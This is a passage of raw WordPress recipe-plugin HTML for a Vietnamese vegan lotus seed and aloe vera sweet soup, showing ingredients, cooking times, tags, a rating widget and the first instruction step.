        <ul class="wpurp-recipe-ingredient-container" style="margin-left:23px !important;margin-right:23px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="2" data-fraction="" data-original="2 " class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">2 </span> <span data-original="branches of" class="wpurp-recipe-ingredient-unit" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">branches of</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?rlz=1C1SQJL_viVN833VN833&biw=1920&bih=920&tbm=isch&sxsrf=ACYBGNRscggbX4OYDXJZzf5168ZghDBLcg1570698345750&sa=1&ei=afSeXbqzLYio9QOfo67QDw&q=dried+lotus+seeds&oq=dried+lotus+seeds&gs_l=img.3..0j0i8i30.152560.152560..152936...0.0..0.91.91.1......0....2j1..gws-wiz-img.EWAPhUEk0mM&ved=0ahUKEwj6i8qnq5HlAhUIVH0KHZ-RC_oQ4dUDCAc&uact=5" class="custom-ingredient-link" target="_blank">dried lotus seeds</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="2" data-fraction="" data-original="2 " class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">2 </span> <span data-original="branches of " class="wpurp-recipe-ingredient-unit" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">branches of </span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?client=firefox-b-d&biw=1920&bih=966&tbm=isch&sa=1&ei=KVJnXa_RA4jW0gS6qp2YDA&q=aloe+vera&oq=aloe+vera&gs_l=img.12..0l10.13181.13181..14003...0.0..0.90.90.1......0....2j1..gws-wiz-img.-5taTGUt010&ved=0ahUKEwjviazrnKfkAhUIq5QKHTpVB8MQ4dUDCAY" class="custom-ingredient-link" target="_blank">aloe vera</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="2" data-fraction="" data-original="2" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">2</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?q=pandan+leaves&client=firefox-b-d&source=lnms&tbm=isch&sa=X&ved=0ahUKEwjL9v7WyJ_kAhUt7GEKHfJqCe8Q_AUIESgB&biw=1920&bih=966" class="custom-ingredient-link" target="_blank">pandan leaves</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="300" data-fraction="" data-original="300" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">300</span> <span data-original="gr " class="wpurp-recipe-ingredient-unit" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">gr </span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?client=firefox-b-d&biw=1920&bih=966&tbm=isch&sa=1&ei=ZU5jXeVwxfGHA5SKjLgO&q=rock+sugar&oq=rock+sugar&gs_l=img.12..0j0i30l9.8765.8765..9563...0.0..0.86.86.1......0....2j1..gws-wiz-img.TNdXssyW30Q&ved=0ahUKEwilt9PXyJ_kAhXF-GEKHRQFA-cQ4dUDCAY" class="custom-ingredient-link" target="_blank">rock sugar</a></span></li></ul>
    </div>
        
</div>
        </div></div>
    </div>
                
</div>
                            </div>
                                        </div>
</div>
<div class="wpurp-responsive-desktop">
<table class="wpurp-columns" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:400px !important;">
            <div class="wpurp-rows" style="margin-top:0px !important;margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-recipe-tags" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-recipe-tags-course">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Course</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/%e3%82%b3%e3%83%bc%e3%82%b9/dessert/">DESSERT</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
            <div class="wpurp-recipe-tags-cuisine">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Cuisine</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/%e6%96%99%e7%90%86/vietnamese/">Vietnamese</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
            <div class="wpurp-recipe-tags-keyword">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Keyword</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/keyword/dessert/">DESSERT</a>, <a style="color: #3498db !important;" href="https://vnifood.com/keyword/recipe/">RECIPE</a>, <a style="color: #3498db !important;" href="https://vnifood.com/keyword/sweet-soup/">SWEET SOUP</a>, <a style="color: #3498db !important;" href="https://vnifood.com/keyword/vegan/">VEGAN</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
            <div class="wpurp-recipe-tags-cooking-recipes">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Cooking recipes</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/category/recipes/dessert-drinks/">Dessert and drinks</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
    </div>
    </div>
        
</div>
        <div class="wpurp-rows" style="margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <table class="wpurp-columns" style="margin-top:0px !important;margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path data-color="color-2" fill="%highlight_color%" d="M4.3,16.6l-2.2,2.2c-0.6,0.6-0.9,1.3-0.9,2.1c0,0.8,0.3,1.6,0.9,2.1s1.3,0.9,2.1,0.9
	c0.8,0,1.6-0.3,2.1-0.9l2.2-2.2L4.3,16.6z"></path>
<path fill="%highlight_color%" d="M22.6,5.4l-3.5-3.5c-1.1-1.1-2.6-1.8-4.2-1.8s-3.1,0.6-4.2,1.8l-8.4,8.4c-0.4,0.4-0.4,1,0,1.4l7.1,7.1
	C9.5,18.9,9.7,19,10,19c0,0,0,0,0,0c0.3,0,0.5-0.1,0.7-0.3L22.6,6.8C23,6.4,23,5.8,22.6,5.4z M9.2,14.6l-1.4-1.4l6.4-6.4l1.4,1.4
	L9.2,14.6z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Prep Time</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-prep-time" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">15</span> <span class="wpurp-recipe-prep-time-text" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">minutes</span>        </td>
                    </tr>
    </tbody>
</table>
<table class="wpurp-columns" style="margin-top:0px !important;margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path data-color="color-2" fill="%highlight_color%" d="M9,9c0.6,0,1-0.4,1-1V4c0-0.6-0.4-1-1-1S8,3.4,8,4v4C8,8.6,8.4,9,9,9z"></path>
<path data-color="color-2" fill="%highlight_color%" d="M4,12c0.6,0,1-0.4,1-1V7c0-0.6-0.4-1-1-1S3,6.4,3,7v4C3,11.6,3.4,12,4,12z"></path>
<path data-color="color-2" fill="%highlight_color%" d="M14,12c0.6,0,1-0.4,1-1V7c0-0.6-0.4-1-1-1s-1,0.4-1,1v4C13,11.6,13.4,12,14,12z"></path>
<path fill="%highlight_color%" d="M23,14h-5H1c-0.6,0-1,0.4-1,1v3c0,1.7,1.3,3,3,3h13c1.7,0,3-1.3,3-3v-1h4c0.6,0,1-0.4,1-1v-1
	C24,14.4,23.6,14,23,14z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Cook Time</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-cook-time" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">20</span> <span class="wpurp-recipe-cook-time-text" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">minutes</span>        </td>
                    </tr>
    </tbody>
</table>
<table class="wpurp-columns" style="margin-top:0px !important;margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path data-color="color-2" fill="%highlight_color%" d="M16,16H8v-4h2v2h4v-2h2V16z"></path>
<path fill="%highlight_color%" d="M23,0H1C0.4,0,0,0.4,0,1v22c0,0.6,0.4,1,1,1h22c0.6,0,1-0.4,1-1V1C24,0.4,23.6,0,23,0z M10,3h4v2h-4V3z M4,3
	h4v2H4V3z M20,20H4V8h16V20z M20,5h-4V3h4V5z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Passive Time</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-passive-time" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">5</span> <span class="wpurp-recipe-passive-time-text" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">minutes</span>        </td>
                    </tr>
    </tbody>
</table>
    </div>
        
</div>
        <div class="wpurp-rows" style="margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <table class="wpurp-columns" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-bottom:0px !important;margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M10,0C9.4,0,9,0.4,9,1v4H7V1c0-0.6-0.4-1-1-1S5,0.4,5,1v4H3V1c0-0.6-0.4-1-1-1S1,0.4,1,1v8c0,1.7,1.3,3,3,3
	v10c0,1.1,0.9,2,2,2s2-0.9,2-2V12c1.7,0,3-1.3,3-3V1C11,0.4,10.6,0,10,0z"></path>
<path data-color="color-2" fill="%highlight_color%" d="M19,0c-3.3,0-6,2.7-6,6v9c0,0.6,0.4,1,1,1h2v6c0,1.1,0.9,2,2,2s2-0.9,2-2V1
	C20,0.4,19.6,0,19,0z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Servings</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
                    <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-servings-changer" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;"><input type="number" min="1" class="advanced-adjust-recipe-servings" data-original="2" data-start-servings="2" value="2" style="width:40px !important;padding:2px !important;background:white !important;border:1px solid #bbbbbb !important;"/> people</span>    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-unit-changer" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"><select onchange="RecipeUnitConversion.recalculate(this)" class="adjust-recipe-unit" style="background:white !important;border:1px solid #bbbbbb !important;"><option value="0">Metric</option><option value="1">US Imperial</option></select></span>    </div>
        
</div>
                </td>
                    </tr>
    </tbody>
</table>
    </div>
        
</div>
        <div class="wpurp-rows" style="margin-bottom:40px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-box" style="margin-bottom:10px !important;padding-top:5px !important;padding-bottom:5px !important;padding-left:10px !important;padding-right:10px !important;position:static !important;background-color:#3498db !important;text-align:inherit !important;vertical-align:inherit !important;color:#ffffff !important;">
    <span class="wpurp-title" style="margin-top:0px !important;margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;text-transform:uppercase !important;">Ingredients</span></span>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div data-servings="2" class="wpurp-recipe-ingredients" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <div class="wpurp-recipe-ingredient-group-container wpurp-recipe-ingredient-group-container-"><div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <ul class="wpurp-recipe-ingredient-container" style="margin-left:23px !important;margin-right:23px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="2" data-fraction="" data-original="2 " class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">2 </span> <span data-original="branches of" class="wpurp-recipe-ingredient-unit" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">branches of</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?rlz=1C1SQJL_viVN833VN833&biw=1920&bih=920&tbm=isch&sxsrf=ACYBGNRscggbX4OYDXJZzf5168ZghDBLcg1570698345750&sa=1&ei=afSeXbqzLYio9QOfo67QDw&q=dried+lotus+seeds&oq=dried+lotus+seeds&gs_l=img.3..0j0i8i30.152560.152560..152936...0.0..0.91.91.1......0....2j1..gws-wiz-img.EWAPhUEk0mM&ved=0ahUKEwj6i8qnq5HlAhUIVH0KHZ-RC_oQ4dUDCAc&uact=5" class="custom-ingredient-link" target="_blank">dried lotus seeds</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="2" data-fraction="" data-original="2 " class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">2 </span> <span data-original="branches of " class="wpurp-recipe-ingredient-unit" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">branches of </span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?client=firefox-b-d&biw=1920&bih=966&tbm=isch&sa=1&ei=KVJnXa_RA4jW0gS6qp2YDA&q=aloe+vera&oq=aloe+vera&gs_l=img.12..0l10.13181.13181..14003...0.0..0.90.90.1......0....2j1..gws-wiz-img.-5taTGUt010&ved=0ahUKEwjviazrnKfkAhUIq5QKHTpVB8MQ4dUDCAY" class="custom-ingredient-link" target="_blank">aloe vera</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="2" data-fraction="" data-original="2" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">2</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?q=pandan+leaves&client=firefox-b-d&source=lnms&tbm=isch&sa=X&ved=0ahUKEwjL9v7WyJ_kAhUt7GEKHfJqCe8Q_AUIESgB&biw=1920&bih=966" class="custom-ingredient-link" target="_blank">pandan leaves</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="300" data-fraction="" data-original="300" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">300</span> <span data-original="gr " class="wpurp-recipe-ingredient-unit" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">gr </span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #3498db !important;" href="https://www.google.com/search?client=firefox-b-d&biw=1920&bih=966&tbm=isch&sa=1&ei=ZU5jXeVwxfGHA5SKjLgO&q=rock+sugar&oq=rock+sugar&gs_l=img.12..0j0i30l9.8765.8765..9563...0.0..0.86.86.1......0....2j1..gws-wiz-img.TNdXssyW30Q&ved=0ahUKEwilt9PXyJ_kAhXF-GEKHRQFA-cQ4dUDCAY" class="custom-ingredient-link" target="_blank">rock sugar</a></span></li></ul>
    </div>
        
</div>
        </div></div>
    </div>
                
</div>
                </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <div class="wpurp-rows" style="margin-bottom:20px !important;position:static !important;text-align:center !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <div>
            <img decoding="async" src="https://vnifood.com/wp-content/uploads/2019/10/LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-19-600x375.jpg" alt="LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-171" title="LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-19" class="wpurp-recipe-image" style="margin:0 auto !important;margin-bottom:0px !important;width:100% !important;height:100% !important;max-width:180px !important;max-height:180px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;" />
    </div>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-rows" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:20px !important;color:#3498db !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-stars" style="margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"><div data-recipe-id="2442" class="user-star-rating recipe-tooltip user-can-vote vote-attention" data-icon-full="fa-star" data-icon-half="fa-star-half-o" data-icon-empty="fa-star-o">
    <i data-star-value="1" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="2" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="3" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="4" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="5" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i></div>
<div class="recipe-tooltip-content">
    <div class="user-rating-stats">
        Votes: <span class="user-rating-votes">1</span><br/>
        Rating: <span class="user-rating-rating">5</span><br/>
        You: <span class="user-rating-current-rating"></span>    </div>
    <div class="vote-attention-message">
        Rate this recipe!    </div>
</div></span>    </div>
        
</div>
        <div class="wpurp-rows" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:18px !important;color:#3498db !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
        
</div>
            </div>
        
</div>
                </td>
                    </tr>
    </tbody>
</table>
</div>    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-rows" style="margin-top:0px !important;margin-bottom:40px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-box" style="margin-bottom:10px !important;padding-top:5px !important;padding-bottom:5px !important;padding-left:10px !important;padding-right:10px !important;position:static !important;background-color:#3498db !important;text-align:inherit !important;vertical-align:inherit !important;color:#ffffff !important;">
    <span class="wpurp-title" style="margin-top:0px !important;margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;text-transform:uppercase !important;">Instructions</span></span>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-recipe-instructions" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <div class="wpurp-recipe-instruction-group-container wpurp-recipe-instruction-group-container-"><div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <ol class="wpurp-recipe-instruction-container" style="margin-left:23px !important;margin-right:23px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">Wash dried lotus seeds and stew them in a pot with 2 liters of water.  Remember to skim off the scum for the clear water.
</span>    </div>
